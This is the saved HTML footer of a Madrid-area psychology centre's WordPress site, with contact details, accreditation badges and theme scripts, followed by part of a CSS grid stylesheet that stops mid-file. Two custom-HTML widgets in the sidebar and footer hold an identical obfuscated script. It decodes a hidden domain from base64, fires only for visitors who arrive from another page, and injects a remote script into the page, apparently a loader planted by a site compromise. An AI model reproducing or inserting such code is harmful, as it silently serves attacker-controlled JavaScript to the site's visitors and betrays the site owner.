				<i class="fa fa-map-marker" aria-hidden="true"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/contacto#mapas" >
							Madrid						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9720a44 elementor-widget elementor-widget-heading" data-id="9720a44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/contacto#mapas">c/ Santa Engracia, 144 <br>28003 Madrid<br>
<i>Ver mapa</i></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5b2dec" data-id="4b5b2dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f878894 elementor-widget elementor-widget-image-gallery" data-id="f878894" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1324 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f878894" data-elementor-lightbox-title="sellos-SM-p" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0NCwidXJsIjoiaHR0cHM6XC9cL3BzaWNvbG9nb3NsYXNyb3phcy5lc1wvd3AtY29udGVudFwvdXBsb2Fkc1wvc2VsbG9zLVNNLXAuanBnIiwic2xpZGVzaG93IjoiZjg3ODg5NCJ9" href='https://psicologoslasrozas.es/wp-content/uploads/sellos-SM-p.jpg'><img decoding="async" width="150" height="95" src="https://psicologoslasrozas.es/wp-content/uploads/sellos-SM-p-150x95.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://psicologoslasrozas.es/wp-content/uploads/sellos-SM-p-150x95.jpg 150w, https://psicologoslasrozas.es/wp-content/uploads/sellos-SM-p-300x189.jpg 300w, https://psicologoslasrozas.es/wp-content/uploads/sellos-SM-p.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f878894" data-elementor-lightbox-title="sellos-SO-p" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTExMSwidXJsIjoiaHR0cHM6XC9cL3BzaWNvbG9nb3NsYXNyb3phcy5lc1wvd3AtY29udGVudFwvdXBsb2Fkc1wvc2VsbG9zLVNPLXAuanBnIiwic2xpZGVzaG93IjoiZjg3ODg5NCJ9" href='https://psicologoslasrozas.es/wp-content/uploads/sellos-SO-p.jpg'><img decoding="async" width="150" height="95" src="https://psicologoslasrozas.es/wp-content/uploads/sellos-SO-p-150x95.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://psicologoslasrozas.es/wp-content/uploads/sellos-SO-p-150x95.jpg 150w, https://psicologoslasrozas.es/wp-content/uploads/sellos-SO-p-300x189.jpg 300w, https://psicologoslasrozas.es/wp-content/uploads/sellos-SO-p.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f878894" data-elementor-lightbox-title="sellos-COP-p" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0NSwidXJsIjoiaHR0cHM6XC9cL3BzaWNvbG9nb3NsYXNyb3phcy5lc1wvd3AtY29udGVudFwvdXBsb2Fkc1wvc2VsbG9zLUNPUC1wLmpwZyIsInNsaWRlc2hvdyI6ImY4Nzg4OTQifQ%3D%3D" href='https://psicologoslasrozas.es/wp-content/uploads/sellos-COP-p.jpg'><img loading="lazy" decoding="async" width="150" height="95" src="https://psicologoslasrozas.es/wp-content/uploads/sellos-COP-p-150x95.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://psicologoslasrozas.es/wp-content/uploads/sellos-COP-p-150x95.jpg 150w, https://psicologoslasrozas.es/wp-content/uploads/sellos-COP-p-300x189.jpg 300w, https://psicologoslasrozas.es/wp-content/uploads/sellos-COP-p.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f878894" data-elementor-lightbox-title="sellos-doctoralia-p" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM0NCwidXJsIjoiaHR0cHM6XC9cL3BzaWNvbG9nb3NsYXNyb3phcy5lc1wvd3AtY29udGVudFwvdXBsb2Fkc1wvc2VsbG9zLWRvY3RvcmFsaWEtcC5qcGciLCJzbGlkZXNob3ciOiJmODc4ODk0In0%3D" href='https://psicologoslasrozas.es/wp-content/uploads/sellos-doctoralia-p.jpg'><img loading="lazy" decoding="async" width="150" height="95" src="https://psicologoslasrozas.es/wp-content/uploads/sellos-doctoralia-p-150x95.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://psicologoslasrozas.es/wp-content/uploads/sellos-doctoralia-p-150x95.jpg 150w, https://psicologoslasrozas.es/wp-content/uploads/sellos-doctoralia-p.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f878894" data-elementor-lightbox-title="sellos-europsy-p" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM0MywidXJsIjoiaHR0cHM6XC9cL3BzaWNvbG9nb3NsYXNyb3phcy5lc1wvd3AtY29udGVudFwvdXBsb2Fkc1wvc2VsbG9zLWV1cm9wc3ktcC5qcGciLCJzbGlkZXNob3ciOiJmODc4ODk0In0%3D" href='https://psicologoslasrozas.es/wp-content/uploads/sellos-europsy-p.jpg'><img loading="lazy" decoding="async" width="150" height="95" src="https://psicologoslasrozas.es/wp-content/uploads/sellos-europsy-p-150x95.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://psicologoslasrozas.es/wp-content/uploads/sellos-europsy-p-150x95.jpg 150w, https://psicologoslasrozas.es/wp-content/uploads/sellos-europsy-p.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f878894" data-elementor-lightbox-title="sellos-TOPDOCTOR" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTk1MiwidXJsIjoiaHR0cHM6XC9cL3BzaWNvbG9nb3NsYXNyb3phcy5lc1wvd3AtY29udGVudFwvdXBsb2Fkc1wvc2VsbG9zLVRPUERPQ1RPUi5wbmciLCJzbGlkZXNob3ciOiJmODc4ODk0In0%3D" href='https://psicologoslasrozas.es/wp-content/uploads/sellos-TOPDOCTOR.png'><img loading="lazy" decoding="async" width="150" height="95" src="https://psicologoslasrozas.es/wp-content/uploads/sellos-TOPDOCTOR-150x95.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://psicologoslasrozas.es/wp-content/uploads/sellos-TOPDOCTOR-150x95.png 150w, https://psicologoslasrozas.es/wp-content/uploads/sellos-TOPDOCTOR.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c023cc6" data-id="4c023cc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6600cef elementor-widget elementor-widget-heading" data-id="6600cef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/contacto">PRIMERA CONSULTA GRATUITA</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7866657 elementor-widget elementor-widget-heading" data-id="7866657" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/contacto"><i class="fa fa-mobile"></i> <a href="tel:609564433">609564433</a></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5ffe62c elementor-widget elementor-widget-heading" data-id="5ffe62c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/contacto"><i class="fa fa-mobile"></i> <a href="tel:609793953">609793953</a></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b57b9df elementor-widget elementor-widget-heading" data-id="b57b9df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="mailto:centrodepsicologialasrozas@gmail.com">centrodepsicologialasrozas@gmail.com</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-53bf7da elementor-align-center elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="53bf7da" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="/contacto">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Solicitar cita</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f2f1fad elementor-widget elementor-widget-heading" data-id="f2f1fad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">THÉRAPIE EN FRANÇAIS<br>THERAPY IN ENGLISH</div>				</div>
				</div>
				<div class="elementor-element elementor-element-b849a43 elementor-widget elementor-widget-text-editor" data-id="b849a43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="/aviso-legal">Aviso legal</a> &#8211; <a href="/politica-de-privacidad">Política de Privacidad</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="custom_html-120" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
						<div class="copyright-bar">
					&copy; 2025 Centro de Psicología Las Rozas				</div>
			</div>
		</footer>
		</div>

<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress-child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-510-css' href='http://psicologoslasrozas.es/wp-content/uploads/elementor/css/post-510.css?ver=1751626514' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-post-418-css' href='http://psicologoslasrozas.es/wp-content/uploads/elementor/css/post-418.css?ver=1751626514' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="http://psicologoslasrozas.es/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.4" id="generate-sticky-js"></script>
<!--[if lte IE 11]>
<script src="http://psicologoslasrozas.es/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="http://psicologoslasrozas.es/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
</script>
<script src="http://psicologoslasrozas.es/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="http://psicologoslasrozas.es/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.0" id="elementor-webpack-runtime-js"></script>
<script src="http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.0" id="elementor-frontend-modules-js"></script>
<script src="http://psicologoslasrozas.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"http:\/\/psicologoslasrozas.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/psicologoslasrozas.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/psicologoslasrozas.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cac41a4c9d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"content","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1324,"title":"Terapia%20de%20Pareja%20%E2%80%93%20Psic%C3%B3logos%20Las%20Rozas","excerpt":"","featuredImage":false}};
</script>
<script src="http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.0" id="elementor-frontend-js"></script>
<script src="http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="http://psicologoslasrozas.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://psicologoslasrozas.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://psicologoslasrozas.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/psicologoslasrozas.es\/wp-admin\/admin-ajax.php","nonce":"854856ecda","urls":{"assets":"http:\/\/psicologoslasrozas.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/psicologoslasrozas.es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/psicologoslasrozas.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="http://psicologoslasrozas.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="http://psicologoslasrozas.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://psicologoslasrozas.es/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0
body_size: 2216
content:
.clear,.clearfix:after,.grid-100:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-5:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-container:after,[class*=mobile-grid-]:after,[class*=tablet-grid-]:after{clear:both}@-ms-viewport{width:auto}.clear{display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-100:after,.grid-100:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-5:after,.grid-5:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-container:after,.grid-container:before,[class*=mobile-grid-]:after,[class*=mobile-grid-]:before,[class*=tablet-grid-]:after,[class*=tablet-grid-]:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:10px;padding-right:10px}.grid-10,.grid-100,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-5,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,[class*=mobile-grid-],[class*=tablet-grid-]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;padding-right:10px}.grid-parent{padding-left:0;padding-right:0}@media (max-width:767px){[class*=mobile-pull-],[class*=mobile-push-]{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media (min-width:768px) and (max-width:1024px){[class*=tablet-pull-],[class*=tablet-push-]{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-su